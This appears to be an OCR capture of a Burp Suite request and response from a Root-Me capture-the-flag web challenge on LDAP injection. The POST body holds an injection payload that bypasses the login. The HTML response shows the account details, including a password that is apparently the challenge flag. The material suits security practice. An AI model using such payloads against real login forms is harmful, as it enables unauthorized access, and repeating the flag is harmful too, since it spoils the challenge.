 Pretty Raw Hex \n
1 POST /web-serveur/ch25/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch25/
12 Cookie: _ga_SRYSKX09J7=GS1.1.1693499430.4.1.1693501955.0.0.0; _ga=
GA1.1.919173138.1691419506
13 Upgrade-Insecure-Requests: 1
14
15 username=*)(|(userPassword=&password=*)
Pretty Raw Hex Render \n
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
<h1>
SSO v 0.01
</h1>
<div style="text-align: right;">
<a href="?action=auth">
Authentication
</a>
<br/>
</div>
<hr />
<h2>
Welcome back ch25
</h2>
<h3>
Informations
</h3>
<ul>
<li>
Email : <input type="text" disabled="disabled" value="
ch25@challenge01.root-me.org"/>
</li>
<li>
Username : <input type="text" disabled="disabled" value="
ch25"/>
</li>
<li>
Password : <input type="password" disabled="disabled"
value="SWRwehpkTI3Vu2F9DoTJJ0LBO"/>
</li>
</ul>
<h3>
Applications